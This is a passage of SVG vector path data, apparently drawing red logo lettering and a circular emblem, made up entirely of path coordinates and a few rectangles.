			c-1.171,0.339-3.379,0.708-6.625,1.104l-0.311,0.057v12.625l3.227,3.369h-12.512l3.68-3.369v-9.512l-0.226,0.028
			c-1.095,0.246-2.086,0.52-2.973,0.822l-0.227,0.085l-0.254-0.567c0.83-0.32,1.481-0.537,1.953-0.65l1.501-0.368l0.226-0.057
			v-1.473c-1.114,0-2.501,0.246-4.161,0.737l-0.312,0.113c0.038-0.264,0.227-0.878,0.566-1.84c0.038-0.075,0.17-0.5,0.396-1.274
			c0.019-0.057,0.047-0.142,0.085-0.255c0.85,0.056,1.51,0.085,1.982,0.085c0.51,0,0.981-0.029,1.415-0.085V35.698
			c-0.868-0.527-1.764-0.972-2.689-1.33L258.302,34.283z M266.851,33.547v15.258c0.547,0,1.066-0.046,1.557-0.141V34.736
			c1.037-0.283,2.283-0.425,3.737-0.425c3.68,0,6.18,1.208,7.502,3.623c-1.397-1.131-2.624-1.91-3.681-2.335
			c-1.057-0.424-2.321-0.636-3.793-0.636c-1.151,0-2.161,0.113-3.029,0.34v13.361l0.311-0.057c3.718-0.679,6.478-1.75,8.28-3.213
			c1.803-1.463,2.704-3.364,2.704-5.704c0-2.095-0.811-3.826-2.435-5.195c-1.623-1.368-3.67-2.052-6.143-2.052
			C269.88,32.443,268.21,32.811,266.851,33.547 M280.524,50.532c1.189,3.888,3.293,7.69,6.313,11.408
			c1.887,2.321,4.274,4.407,7.162,6.257c-4.322,1.151-8.379,2.905-12.173,5.265l-0.255,0.17l-0.566-0.454
			c3.605-2.359,7.445-4.094,11.522-5.208c-5.436-3.624-9.71-9.417-12.824-17.381l-0.17-0.482c5.775-2.188,8.662-5.529,8.662-10.02
			c0-1.85-0.745-3.869-2.236-6.059c1.906,1.736,2.859,3.944,2.859,6.624C288.818,44.993,286.053,48.287,280.524,50.532"/>
		<path fill="#C02028" d="M320.015,30.885l-2.945,3.341l4.643,12.343l1.132-0.623l-4.189-11.153l3-3.455l0.737,0.312l-2.86,3.312
			l3.964,10.559c0.226-0.17,0.358-0.273,0.396-0.311l0.934-0.792c0.566-0.454,0.924-0.775,1.076-0.963
			c0.49,2.151,1.245,4.076,2.264,5.775c-0.547-0.038-0.943-0.057-1.189-0.057c-1.793,0-3.105,0.284-3.935,0.849l5.124,13.899
			l4.247,3.285h-14.296l3.906-3.285l-3.142-8.265c-2.076,2.095-3.671,4.086-4.784,5.972l-0.651-0.169
			c1.113-1.849,2.774-3.916,4.982-6.2l0.227-0.283l-0.538-1.245c-2.246,1.868-4.105,4.038-5.577,6.511l-0.509-0.822
			c-0.982-1.566-2.237-3.349-3.765-5.349l-0.284-0.34c-1.453,3.227-2.179,5.851-2.179,7.869c0,1.19,0.202,2.194,0.608,3.016
			c0.406,0.82,1.382,2.193,2.93,4.118c0.132,0.17,0.34,0.434,0.623,0.793h-15.287l-0.566-0.765h14.409l-0.481-0.594
			c-1.246-1.509-2.062-2.684-2.449-3.524c-0.387-0.84-0.58-1.826-0.58-2.959c0-1.925,0.783-4.793,2.349-8.605l-1.245-1.302
			c-0.245,0.603-0.557,1.49-0.934,2.66l-0.934,2.888c-0.51,1.548-0.765,2.831-0.765,3.85c0,1.057,0.18,1.935,0.538,2.632
			c0.358,0.699,1.113,1.652,2.265,2.86c0.113,0.113,0.283,0.292,0.509,0.538H292.64c2.699-1.397,4.836-3.275,6.412-5.634
			c1.575-2.359,3.137-6.001,4.685-10.927l0.113-0.396c-1-0.849-2.444-1.369-4.331-1.557c1.038-1.548,1.84-3.161,2.406-4.841
			c0.264,0.245,0.425,0.397,0.482,0.453l1.274,1.189c0.433,0.416,0.952,0.84,1.556,1.274l0.51-1.246l-0.34-0.283
			c-0.944-0.83-1.736-1.5-2.378-2.01l-0.255-0.198l0.453-0.622c1,0.66,1.963,1.425,2.888,2.293l3.85-10.588l-3.001-3.228
			C306.964,30.885,320.015,30.885,320.015,30.885z M311.748,36.689l-4.5,11.89c1.433,1.471,2.669,2.925,3.708,4.359l1.302,1.812
			c0.018,0.019,0.113,0.141,0.283,0.368c0.17-0.17,0.264-0.274,0.283-0.312l0.396-0.481c0.057-0.075,0.16-0.198,0.312-0.367
			c-1.322-2.04-2.859-3.879-4.615-5.521l3.624-9.568L311.748,36.689z M313.022,39.973l-3.114,8.209
			c0.17,0.189,0.264,0.302,0.283,0.34l1.161,1.302c0.623,0.679,1.416,1.737,2.378,3.171l0.283,0.424
			c0.811-1.019,1.774-2.028,2.887-3.029L313.022,39.973z M328.394,44.814c0.415,1.698,1.453,4.029,3.114,6.992
			c-0.416-0.056-0.652-0.085-0.708-0.085l-2.293-0.198c-1.038-0.095-1.793-0.142-2.265-0.142c-0.075,0-0.264,0.01-0.566,0.029
			l4.728,12.54l6.313,5.577h-16.391l-0.538-0.765h15.032l-5.096-4.501l-5.038-13.333c0.641-0.17,1.377-0.255,2.208-0.255
			c1.019,0,2.151,0.085,3.396,0.255l-0.339-0.623c-1.208-2.226-2.02-4.236-2.435-6.029L328.394,44.814z"/>
		<path fill="#C02028" d="M367.432,31.764l-0.312,0.538c-1.699,2.963-3.17,5.925-4.416,8.888l-0.255,0.652l-0.368-0.199
			c-0.434-2.868-1.444-5.142-3.029-6.822c-1.585-1.679-3.501-2.519-5.746-2.519c-2.397,0-4.398,1.047-6.002,3.141
			c-2.019,2.605-3.029,7.022-3.029,13.249c0,5.361,0.93,9.559,2.788,12.598c1.859,3.038,4.44,4.558,7.743,4.558
			c2.642,0,4.751-0.883,6.327-2.648c1.575-1.765,2.514-4.288,2.817-7.572c0.075-0.793,0.396-1.19,0.962-1.19
			c0.736,0,1.104,0.615,1.104,1.841c0,1.83-0.415,3.728-1.246,5.69c-1.755,4.152-5.378,6.228-10.87,6.228
			c-4.907,0-8.804-1.722-11.692-5.167c-2.887-3.443-4.331-8.1-4.331-13.97c0-5.417,1.501-9.955,4.501-13.617
			c3.001-3.66,6.728-5.491,11.182-5.491c2.114,0,4.52,0.52,7.219,1.557c1.415,0.548,2.585,0.821,3.51,0.821
			c1.001,0,1.897-0.273,2.689-0.821L367.432,31.764z M368.451,56.109c-0.303,4.681-1.61,8.242-3.921,10.687
			c-2.312,2.444-5.544,3.666-9.696,3.666c-3.152,0-6.086-0.972-8.804-2.916v-0.227c2.416,1.585,5.331,2.378,8.747,2.378
			c3.737,0,6.785-1.198,9.144-3.596c1.151-1.169,2-2.481,2.548-3.934c0.547-1.453,0.915-3.378,1.104-5.774l0.057-0.652
			L368.451,56.109z M359.222,36.661c-1.718-1.377-3.34-2.066-4.869-2.066c-4.888,0-7.332,4.661-7.332,13.984
			c0,4.246,0.566,7.78,1.699,10.602c1.132,2.821,2.726,4.647,4.784,5.477v0.283c-2.228-0.453-4.006-2.166-5.337-5.137
			c-1.33-2.973-1.995-6.734-1.995-11.282c0-9.756,2.68-14.635,8.039-14.635c1.812,0,3.482,0.802,5.011,2.406V36.661z
			 M369.498,33.122l-0.312,0.538c-2.057,3.511-3.699,6.709-4.925,9.597l-0.764-0.368l0.311-0.707
			c0.943-1.983,1.773-3.624,2.491-4.926l2.265-4.021l0.283-0.509L369.498,33.122z"/>
		<path fill="#C02028" d="M371.649,30.885h13.249l-3.935,3.737v17.099l1.557-1.784V34.849l3.17-3.086l0.425,0.623l-2.916,2.831
			V49.06l8.776-10.475c1.264-1.51,1.896-2.868,1.896-4.076c0-0.717-0.359-1.402-1.075-2.053c-0.718-0.65-1.586-1.08-2.605-1.288
			v-0.283h14.918v0.283c-3.265,0.793-6.784,3.454-10.559,7.983l-3.934,4.671l10.446,20.297l4.755,3.086h-14.692l3.709-2.774
			l-7.021-14.041l-4.614,5.633v8.096l4.614,5.407h-14.522l-0.765-0.764h13.589l-3.595-4.331v-8.776l4.925-6.058l-0.623-1.245
			l-5.859,6.963v8.804l3.425,3.086h-12.966l3.879-3.312V34.254L371.649,30.885z M406.525,33.461
			c-2.793,0.189-5.577,1.822-8.351,4.897l-4.954,5.493l9.993,20.268l8.011,5.407H393.22l-0.793-0.764h16.391l-6.03-4.105
			l-10.361-20.806l5.266-5.946c2.755-3.075,5.595-4.756,8.52-5.038L406.525,33.461z"/>
		<path fill="#C02028" d="M437.241,31.197c-0.982,1.321-1.765,2.699-2.35,4.133c-1.151,2.83-1.916,4.568-2.293,5.208l-0.142,0.17
			c-0.075-0.207-0.131-0.368-0.169-0.481c-0.529-1.698-0.963-2.877-1.302-3.538c-0.34-0.66-0.85-1.293-1.529-1.897
			c-1.717-1.529-3.671-2.293-5.86-2.293c-2.019,0-3.699,0.562-5.039,1.685s-2.01,2.533-2.01,4.231c0,3.171,2.387,5.332,7.162,6.483
			l4.785,1.161c6.812,1.641,10.219,5.237,10.219,10.785c0,3.096-1.166,5.695-3.496,7.8c-2.331,2.104-5.214,3.156-8.649,3.156
			c-2.151,0-4.557-0.33-7.218-0.991l-3.312-0.82c-1.34-0.322-2.444-0.482-3.313-0.482c-1.151,0-2.34,0.368-3.566,1.104l-0.227-0.397
			c2.34-3.528,3.982-6.888,4.926-10.077l0.51,0.142c0.396,2.962,1.585,5.264,3.566,6.907c1.982,1.641,4.577,2.463,7.785,2.463
			c2.529,0,4.539-0.585,6.03-1.756c1.491-1.17,2.236-2.745,2.236-4.728c0-2.283-1.038-4.17-3.114-5.661
			c-1.491-1.056-4.548-2.038-9.171-2.944c-3.567-0.698-6.153-1.859-7.757-3.482s-2.406-3.879-2.406-6.766
			c0-2.982,1.07-5.402,3.213-7.261c2.142-1.858,4.93-2.788,8.365-2.788c2.208,0,4.784,0.396,7.728,1.188
			c1.378,0.378,2.397,0.567,3.057,0.567c0.925,0,1.935-0.32,3.03-0.963L437.241,31.197z M437.241,49.258
			c2.566,1.943,3.85,4.605,3.85,7.982c0,3.606-1.397,6.658-4.19,9.159c-2.793,2.501-6.19,3.751-10.191,3.751
			c-2.038,0-3.878-0.208-5.52-0.623l-4.529-1.105c-1.058-0.264-2.19-0.395-3.397-0.395c-1.076,0-2.067,0.216-2.973,0.65l-0.339-0.82
			c0.981-0.453,1.981-0.68,3-0.68c1.132,0,2.425,0.17,3.878,0.51l4.36,1.047c1.736,0.416,3.567,0.623,5.492,0.623
			c3.774,0,6.987-1.203,9.639-3.61c2.651-2.406,3.977-5.317,3.977-8.733c0-2.887-1.019-5.416-3.057-7.586V49.258z M413.547,48.239
			l0.962,0.538c0.623,1.113,2.444,2.038,5.464,2.774l4.557,1.132c3.095,0.774,5.157,1.439,6.186,1.996
			c1.028,0.557,1.759,1.401,2.194,2.533l-0.199,0.113c-0.849-0.98-1.769-1.698-2.759-2.151c-0.992-0.453-2.893-1.009-5.705-1.67
			c-4.076-0.943-6.813-1.76-8.209-2.449C414.641,50.366,413.81,49.428,413.547,48.239 M417.085,57.41
			c0.698,3.398,2.566,5.804,5.605,7.219v0.227c-3.51-1.02-5.633-3.454-6.369-7.304L417.085,57.41z M430.73,38.019
			c-2.076-2.208-4.303-3.312-6.681-3.312c-1.434,0-2.623,0.415-3.567,1.245c-0.944,0.831-1.415,1.888-1.415,3.171
			c0,1.397,0.952,2.831,2.859,4.303l0.226,0.142l-0.141,0.226c-2.492-1.113-3.737-2.726-3.737-4.841c0-1.471,0.528-2.67,1.585-3.594
			c1.057-0.925,2.435-1.388,4.134-1.388c1.622,0,3.043,0.345,4.26,1.033c1.217,0.69,2.109,1.656,2.675,2.902L430.73,38.019z
			 M438.996,32.386l-0.255,0.425c-0.774,1.302-1.434,2.548-1.981,3.736c-1.322,2.775-2.067,4.322-2.237,4.643l-0.141,0.198
			l-0.68-0.283l0.113-0.255c0.548-1.245,1.34-2.868,2.378-4.869l1.926-3.737l0.141-0.226L438.996,32.386z"/>
	</g>
	<g>
		<path fill="#C02028" d="M46.317,83.884c-0.047,0-0.093-0.001-0.141-0.001c-6.524-0.066-13.688-4.467-13.995-13.978
			c0.503-9.664,7.573-14.015,13.984-14.015c0.047,0,0.093,0.001,0.14,0.001c6.525,0.064,13.688,4.467,13.996,13.977v0.025v0.024
			C59.798,79.533,52.728,83.884,46.317,83.884 M46.155,57.046c-6.069,0-12.354,3.964-12.818,12.871
			c0.282,8.7,6.86,12.75,12.851,12.81c0.046,0,0.093,0.001,0.139,0.001c6.064,0,12.342-3.956,12.817-12.847
			c-0.294-8.732-6.864-12.774-12.85-12.834C46.248,57.047,46.201,57.046,46.155,57.046"/>
		<path fill="#C02028" d="M46.268,83.912c-2.574,0-5.328-3.996-5.697-12.948c-0.05-10.395,2.784-15.067,5.614-15.094h0.026
			c2.747,0,5.574,4.324,5.716,14.009V69.9c-0.186,8.48-2.398,13.98-5.635,14.012H46.268z M46.211,57.026h-0.015
			c-2.198,0.021-4.512,4.904-4.469,13.912c0.32,7.758,2.524,11.817,4.539,11.817h0.015c2.09-0.02,4.303-4.447,4.49-12.87
			C50.646,61.525,48.332,57.026,46.211,57.026"/>
		<path fill="#C02028" d="M46.305,83.892h-0.069c-5.008-0.04-10.51-4.433-10.756-13.989c0.401-9.752,5.671-14.03,10.765-14.019
			c5.008,0.038,10.51,4.432,10.756,13.989l0.001,0.02l-0.001,0.019C56.602,79.579,51.353,83.892,46.305,83.892 M46.177,57.04
			c-4.496,0-9.174,3.971-9.542,12.872c0.227,8.749,5.14,12.789,9.61,12.823c4.527,0.058,9.225-3.926,9.599-12.851
			c-0.232-8.776-5.142-12.81-9.608-12.844H46.177z"/>
		<rect x="45.579" y="56.74" fill="#C02028" width="1.156" height="26.294"/>
		<rect x="33.094" y="69.393" fill="#C02028" width="26.294" height="1.156"/>
		<rect x="34.601" y="76.092" fill="#C02028" width="23.112" height="1.156"/>
		<rect x="34.601" y="62.526" fill="#C02028" width="23.112" height="1.156"/>
		<path d="M26.074,15.545c0.115,0.849,0.317,1.674,0.676,2.455c0.808,1.76,1.965,3.26,3.407,4.54
			c0.546,0.484,1.138,0.916,1.708,1.371c0.021-0.02,0.041-0.041,0.061-0.062c-0.139-0.147-0.278-0.293-0.415-0.442
			c-1.351-1.445-2.591-2.97-3.449-4.77c-0.738-1.546-1.108-3.167-0.796-4.873c0.132-0.716,0.417-1.404,0.633-2.105l0.108,0.024
			c0,0.3-0.01,0.6,0.002,0.9c0.094,2.411,1.016,4.494,2.546,6.324c1.464,1.75,3.26,3.072,5.329,4.028
			c1.856,0.857,3.343,2.098,4.173,4.02c0.494,1.143,0.712,2.354,0.927,3.571c0.244,1.38,0.501,2.761,0.823,4.126
			c0.137,0.577,0.454,1.112,0.64,1.705c-0.271-0.415-0.569-0.817-0.809-1.25c-0.775-1.401-1.155-2.932-1.434-4.493
			c-0.333-1.872-1.022-3.575-2.324-4.995c-0.682-0.743-1.492-1.304-2.411-1.712c-0.116-0.05-0.246-0.071-0.378-0.091
			c0.779,0.461,1.513,0.974,2.137,1.635c1.011,1.071,1.556,2.382,1.963,3.765c0.354,1.203,0.642,2.43,1.064,3.609
			c0.727,2.039,1.754,3.913,3.387,5.39c0.253,0.23,0.538,0.423,0.699,0.547c-0.076-0.177-0.203-0.459-0.317-0.745
			c-0.044-0.11-0.092-0.231-0.087-0.344c0.009-0.176,0.016-0.386,0.116-0.507c0.051-0.063,0.296,0.031,0.459,0.055
			c-0.093-0.306-0.036-0.602,0.288-0.858c0.072,0.15,0.138,0.288,0.234,0.488c-0.054-0.475,0-0.855,0.416-1.2
			c0.111,0.334,0.214,0.647,0.317,0.96c0.073-0.03,0.146-0.06,0.219-0.09c-0.173-0.659-0.256-1.303,0.292-1.89
			c0.169,0.231,0.314,0.427,0.493,0.671c-0.01-0.417-0.079-0.808,0.308-1.14c0.195,0.352,0.379,0.687,0.564,1.021
			c-0.272-2.536,0.252-4.956,1.264-5.575c-0.143,1.228-0.197,2.434,0.495,3.587c-0.406-2.373,0.151-4.527,1.184-6.582
			c0.314-0.623,0.721-1.198,1.358-1.622c-1.137,2.405-1.068,4.912-0.728,5.909c0.173-0.722,0.328-1.491,0.546-2.242
			c0.221-0.757,0.59-1.453,1.079-2.087c-0.297,1.196-0.495,2.39-0.059,3.644c0.326-0.621,0.61-1.21,1.331-1.492
			c-0.11,0.183-0.199,0.317-0.274,0.459c-0.305,0.576-0.258,1.184-0.184,1.804c0.076,0.638,0.184,1.284,0.156,1.92
			c-0.046,1.054-0.656,1.804-1.511,2.366c-0.581,0.381-1.232,0.559-1.915,0.665c-1.097,0.17-2.036,0.697-2.913,1.349
			c-0.01,0.008-0.004,0.037,0-0.014c0.637-0.229,1.293-0.491,1.966-0.699c0.659-0.203,1.337-0.343,2.002-0.526
			c0.216-0.059,0.42-0.163,0.63-0.247c0.012,0.025,0.024,0.05,0.037,0.075c-0.357,0.172-0.704,0.373-1.074,0.512
			c-0.708,0.265-1.445,0.456-2.142,0.747c-0.912,0.382-1.619,0.996-1.875,2.01c-0.013,0.053-0.031,0.104-0.039,0.158
			c-0.081,0.569-0.031,0.637,0.524,0.771c0.747,0.182,1.504,0.335,2.237,0.566c1.084,0.34,1.867,1.017,2.177,2.16
			c0.026,0.096,0.119,0.195,0.208,0.249c0.897,0.542,1.237,1.828,0.698,2.666c-0.309,0.479-0.913,0.705-1.437,0.56
			c0.045-0.162,0.165-0.352,0.117-0.478c-0.07-0.185-0.231-0.369-0.402-0.476c-0.868-0.543-1.836-0.664-2.836-0.592
			c-1.273,0.091-2.307,0.653-3.181,1.57c-0.454,0.476-0.963,0.898-1.516,1.408c0.349-0.179,0.631-0.323,0.9-0.462
			c-0.032,0.275-0.214,0.475-0.766,0.911c0.326-0.142,0.651-0.284,1.034-0.451c-0.108,0.162-0.184,0.301-0.285,0.42
			c-0.106,0.128-0.235,0.238-0.354,0.355c0.02,0.022,0.04,0.045,0.059,0.067c0.253-0.213,0.504-0.427,0.792-0.669
			c-0.088,0.23-0.167,0.432-0.275,0.714c0.174-0.16,0.298-0.271,0.491-0.448c0.103,0.519,0.216,0.996,0.288,1.478
			c0.051,0.339,0.053,0.687,0.065,1.031c0.02,0.588,0.199,1.121,0.648,1.506c0.506,0.435,1.05,0.825,1.579,1.231
			c0.262,0.201,0.509,0.129,0.785-0.007c0.353-0.175,0.723-0.342,1.105-0.427c0.4-0.09,0.676,0.092,0.849,0.443
			c-0.249-0.088-0.41-0.063-0.558,0.198c-0.18,0.318-0.505,0.208-0.794,0.101c-0.111,0.118-0.218,0.232-0.326,0.346
			c0.319,0.161,0.373,0.165,0.807-0.004c0.367-0.142,0.725-0.274,1.127-0.101c0.48,0.206,0.694,0.718,0.472,1.255
			c-0.05-0.118-0.081-0.217-0.132-0.306c-0.114-0.199-0.26-0.314-0.503-0.181c-0.081,0.044-0.23,0.1-0.269,0.065
			c-0.368-0.34-0.746-0.031-1.117-0.037c-0.095-0.002-0.192,0.002-0.287,0.004c-0.006,0.029-0.012,0.057-0.017,0.086
			c0.31,0.066,0.618,0.144,0.931,0.194c0.479,0.077,0.663,0.465,0.401,0.874c-0.218,0.34-0.52,0.568-0.981,0.73
			c0.171-0.232,0.296-0.402,0.391-0.531c-0.171-0.152-0.318-0.285-0.467-0.414c-0.037-0.032-0.082-0.076-0.124-0.076
			c-0.402-0.002-0.64-0.261-0.882-0.532c-0.079-0.089-0.22-0.122-0.334-0.177c-0.029-0.014-0.066-0.007-0.096-0.02
			c-0.646-0.282-1.293-0.566-2.001-0.877c-0.055,0.132-0.118,0.284-0.18,0.431c-0.254-0.138-0.349-0.436-0.198-0.718
			c0.153-0.287,0.41-0.352,0.716-0.173c0.149,0.087,0.28,0.206,0.432,0.285c0.096,0.048,0.216,0.049,0.325,0.072
			c0.017-0.034,0.034-0.069,0.051-0.104c-0.533-0.36-1.042-0.763-1.604-1.071c-0.657-0.359-1.059-0.17-1.41,0.585
			c-0.21-0.576-0.065-1.075,0.202-1.57c-0.427,0.066-0.848,0.131-1.262,0.195c0.015-1.886-0.062-3.679-1.354-5.145
			c0.603,1.033,0.939,2.15,1.065,3.423c-0.183-0.265-0.318-0.461-0.452-0.656c0.309,0.879,0.462,1.766,0.476,2.684
			c0.001,0.091,0.084,0.199,0.156,0.272c0.643,0.655,1.29,1.306,1.938,1.955c0.381,0.382,0.824,0.52,1.361,0.382
			c0.501-0.129,0.972-0.097,1.276,0.414c0.01,0.018,0.012,0.041,0.028,0.097c-0.258-0.154-0.461-0.117-0.678,0.074
			c-0.097,0.085-0.304,0.045-0.458,0.062c0.247,0.264,0.605,0.206,0.93,0.258c0.211,0.034,0.432,0.054,0.629,0.131
			c0.576,0.226,0.668,0.743,0.218,1.169c-0.106,0.101-0.237,0.174-0.401,0.293c0.097-0.257,0.171-0.45,0.274-0.723
			c-0.565,0.27-0.893,0.059-1.167-0.36c-0.067-0.103-0.258-0.136-0.399-0.177c-0.205-0.059-0.416-0.096-0.657-0.091
			c0.19,0.087,0.373,0.195,0.571,0.26c0.514,0.17,0.626,0.527,0.267,0.929c-0.254,0.283-0.563,0.469-0.962,0.458
			c0.14-0.178,0.28-0.355,0.457-0.578c-0.391-0.042-0.625-0.16-0.736-0.487c-0.19-0.557-0.421-0.696-1.024-0.667
			c-0.417,0.018-0.837,0.061-1.218-0.253c-0.015,0.381-0.205,0.572-0.628,0.66c0.194,0.243,0.351,0.44,0.508,0.637
			c-0.125-0.035-0.251-0.07-0.376-0.104c-0.208-0.253-0.466-0.479-0.61-0.764c-0.158-0.31-0.035-0.632,0.209-0.887
			c0.234-0.246,0.512-0.244,0.81-0.141c0.164,0.057,0.329,0.13,0.498,0.145c0.199,0.016,0.403-0.022,0.605-0.037
			c0.011-0.044,0.023-0.088,0.034-0.132c-0.75-0.659-1.5-1.317-2.152-1.889c-0.388,0.035-0.676,0.116-0.941,0.069
			c-0.325-0.056-0.605-0.081-0.841,0.212l-0.061-0.058c0.099-0.252,0.198-0.504,0.298-0.755c-0.567,0.041-1.138,0.026-1.562-0.543
			c0.434,0.031,0.81,0.02,1.034-0.425c-0.332,0.009-0.638-0.022-0.928,0.034c-0.275,0.053-0.533,0.194-0.845,0.316
			c0.111-0.307,0.224-0.62,0.333-0.922c-0.495-0.025-0.858-0.175-1.066-0.431c0.257-0.137,0.522-0.276,0.858-0.455
			c-0.635-0.133-1.148-0.087-1.662,0.237c-0.019-0.45,0.266-0.717,0.46-1.025c-0.707,0.087-1.364,0.039-2.013-0.372
			c0.697-0.185,1.274-0.466,1.71-1.051c-1.38,0.699-2.541,0.973-3.243,0.774c0.274-0.182,0.548-0.366,0.823-0.55
			c-1.71,0.766-2.764,0.941-3.286,0.511c0.464-0.267,0.94-0.541,1.416-0.815c-0.016-0.033-0.031-0.067-0.047-0.099
			c-0.766,0.321-1.531,0.661-2.381,0.624c-0.848-0.037-1.603-0.339-2.3-0.888c2.043-0.058,3.117-0.325,3.718-0.932
			c-0.108,0.047-0.185,0.081-0.263,0.113c-0.091,0.037-0.18,0.075-0.273,0.107c-1.383,0.479-2.771,0.697-4.157,0.022
			c-0.809-0.393-1.385-1.029-1.819-1.803c0.771,0.152,1.516,0.319,2.269,0.44c0.754,0.122,1.515,0.13,2.271-0.009
			c-0.372-0.049-0.747-0.063-1.115-0.122c-1.394-0.219-2.63-0.774-3.63-1.79c-0.366-0.371-0.637-0.806-0.68-1.361
			c3.316,1.829,6.879,2.283,10.581,2.072c-0.187,0.106-0.375,0.188-0.567,0.257c-0.18,0.063-0.366,0.112-0.549,0.168
			c1.168,0.076,2.249-0.137,3.247-0.877c-0.842-0.155-1.663-0.078-2.384-0.451c0.002-0.03,0.004-0.06,0.006-0.089
			c0.11-0.043,0.22-0.086,0.366-0.144c-0.468-0.174-0.973-0.157-1.339-0.537c0.107-0.096,0.18-0.162,0.27-0.243
			c-0.696-0.127-1.403-0.108-1.98-0.525c-0.006-0.047-0.011-0.094-0.017-0.141c0.377-0.122,0.754-0.245,1.16-0.378
			c-0.461-0.128-0.905-0.243-1.344-0.38c-0.097-0.03-0.17-0.139-0.254-0.211c0.082-0.079,0.151-0.184,0.248-0.231
			c0.216-0.104,0.446-0.177,0.73-0.285c-0.868-0.017-1.681,0.006-2.331-0.747c0.494-0.1,0.919-0.187,1.343-0.274
			c-1.291-0.154-2.121-0.457-2.313-0.928c0.377-0.062,0.749-0.124,1.12-0.186c-0.739-0.211-1.43-0.441-1.881-1.082
			c0.008-0.037,0.016-0.074,0.024-0.11c0.43,0.011,0.86,0.023,1.3,0.034c-0.542-0.304-1.075-0.585-1.588-0.9
			c-0.255-0.156-0.492-0.354-0.7-0.57c-0.264-0.273-0.173-0.528,0.195-0.607c0.147-0.031,0.301-0.051,0.449-0.044
			c0.428,0.025,0.855,0.067,1.287,0.102c-0.143-0.068-0.286-0.14-0.432-0.206c-0.815-0.372-1.615-0.772-2.286-1.381
			c-0.16-0.145-0.286-0.329-0.449-0.521c0.133-0.065,0.204-0.131,0.265-0.124c1.368,0.17,2.736,0.346,3.967,0.504
			c-2.667-0.928-4.73-2.729-5.995-5.425c0.805,0.795,1.752,1.384,2.74,1.91c0.997,0.53,2.027,0.992,3.145,1.301
			c-0.566-0.344-1.125-0.646-1.644-1.004c-1.586-1.096-2.957-2.394-3.776-4.185c-0.254-0.555-0.425-1.133-0.476-1.76
			c1.765,2.264,3.854,3.999,6.668,4.707c-0.037-0.071-0.093-0.115-0.154-0.152c-2.401-1.433-4.195-3.389-5.163-6.039
			c-0.339-0.929-0.512-1.895-0.396-2.893c0.735,2.325,2.158,4.137,4.145,5.518c0.48,0.334,1,0.61,1.502,0.913
			c0.015-0.022,0.03-0.046,0.045-0.069c-0.046-0.042-0.09-0.088-0.138-0.127c-1.304-1.063-2.374-2.327-3.246-3.761
			c-0.843-1.386-1.449-2.856-1.488-4.505c-0.011-0.491,0.062-0.984,0.096-1.476C25.97,15.921,26.022,15.734,26.074,15.545
			 M46.609,41.051c-0.915,0.33-1.726,0.275-2.611-0.09c0.591,0.69,1.185,1.193,1.963,1.476c-1.074,0.092-2.118,0.211-2.707,1.286
			c0.888-0.465,1.8-0.417,2.774-0.183c-0.424,0.367-0.879,0.48-1.385,0.462c0.597,0.316,1.222,0.422,1.93,0.27
			c-0.198,0.195-0.353,0.347-0.513,0.506c0.633-0.239,1.241-0.468,1.849-0.697c0.005-0.024,0.011-0.048,0.016-0.071
			c-0.44-0.041-0.88-0.081-1.345-0.123c0.695-0.281,1.359-0.112,2.022,0.072c0.011-0.031,0.021-0.062,0.032-0.095
			c-0.405-0.204-0.81-0.407-1.21-0.61c0.62-0.061,1.085,0.348,1.635,0.545c-0.184-0.148-0.367-0.297-0.551-0.446
			c0.014-0.023,0.028-0.045,0.043-0.068c0.236,0.138,0.53,0.228,0.7,0.424c0.597,0.691,1.36,1.111,2.193,1.448
			c-0.135-0.529-0.58-0.733-1.001-0.983c0.269,0.071,0.536,0.157,0.739,0.323c0.483,0.394,0.785,0.904,0.772,1.557
			c0.39-0.107,0.575-0.246,0.724-0.531c0.351-0.671,0.173-1.565-0.405-2.068c-0.228-0.197-0.45-0.291-0.76-0.146
			c-0.209,0.097-0.456,0.135-0.69,0.15c-0.337,0.022-0.577-0.169-0.7-0.48c0.114,0.076,0.246,0.165,0.379,0.254
			c-0.145-0.297-0.109-0.71-0.533-0.797c0.084-0.012,0.169-0.023,0.253-0.033c0.006-0.028,0.012-0.054,0.018-0.081
			c-0.243-0.098-0.485-0.197-0.746-0.302c0.541-0.098,1.231,0.235,1.562,0.749c0.143,0.22,0.34,0.395,0.581,0.269
			c0.274-0.143,0.074-0.387-0.011-0.563c-0.415-0.86-1.15-1.344-2.011-1.678c-1.217-0.471-2.565-0.511-3.772-1.108
			c0.191,0.198,0.382,0.395,0.53,0.549c-0.406,0.026-0.835,0.053-1.264,0.081c0.006,0.017,0.011,0.035,0.017,0.053
			C45.596,40.587,46.067,40.803,46.609,41.051 M51.157,43.177c-0.002-0.031-0.004-0.062-0.006-0.092
			c-0.151-0.028-0.302-0.057-0.452-0.087c0.046-0.113,0.093-0.227,0.177-0.429c-0.143,0.082-0.312,0.13-0.316,0.19
			c-0.009,0.13,0.03,0.334,0.117,0.381C50.805,43.21,50.994,43.17,51.157,43.177"/>
		<path fill="#FFFFFF" d="M46.61,41.052c-0.542-0.248-1.013-0.464-1.483-0.679c-0.006-0.018-0.012-0.036-0.017-0.054
			c0.429-0.027,0.858-0.054,1.264-0.081c-0.148-0.153-0.339-0.35-0.53-0.549c1.206,0.598,2.555,0.638,3.772,1.109
			c0.861,0.334,1.596,0.817,2.011,1.678c0.085,0.175,0.285,0.42,0.011,0.563c-0.241,0.126-0.439-0.05-0.581-0.269
			c-0.331-0.514-1.021-0.847-1.562-0.749c0.261,0.105,0.503,0.204,0.746,0.301c-0.006,0.028-0.012,0.054-0.018,0.081
			c-0.084,0.011-0.169,0.022-0.253,0.034c0.424,0.086,0.388,0.5,0.533,0.796c-0.133-0.088-0.266-0.177-0.379-0.253
			c0.123,0.311,0.363,0.501,0.7,0.48c0.234-0.016,0.481-0.053,0.69-0.15c0.309-0.145,0.531-0.051,0.76,0.146
			c0.578,0.503,0.756,1.397,0.404,2.067c-0.149,0.286-0.333,0.424-0.723,0.532c0.012-0.654-0.289-1.163-0.772-1.557
			c-0.203-0.166-0.471-0.252-0.739-0.323c0.421,0.25,0.866,0.454,1,0.983c-0.832-0.338-1.595-0.758-2.192-1.448
			c-0.17-0.196-0.464-0.286-0.701-0.424c-0.014,0.023-0.028,0.045-0.043,0.068c0.184,0.149,0.368,0.297,0.552,0.446
			c-0.55-0.197-1.015-0.607-1.636-0.545c0.401,0.203,0.806,0.406,1.21,0.61c-0.01,0.032-0.021,0.064-0.031,0.095
			c-0.663-0.185-1.327-0.354-2.022-0.072c0.465,0.042,0.905,0.082,1.345,0.123c-0.006,0.023-0.011,0.047-0.016,0.071
